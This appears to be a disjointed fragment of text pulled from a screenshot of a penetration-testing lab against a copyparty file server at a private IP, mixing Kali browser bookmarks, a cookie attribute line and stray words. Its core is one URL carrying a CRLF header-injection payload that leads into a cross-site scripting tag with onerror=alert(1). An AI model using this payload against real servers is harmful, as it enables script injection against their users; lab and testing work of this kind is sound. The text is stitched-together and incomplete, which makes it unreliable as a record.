 copyparty
10.10.60.208:3923/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
; Path=/; Expires=Thu, 27 Nov 2025 16:10:03 GMT; SameSite=Lax
go to /?h#cc
10.10.60.208:3923
1
OK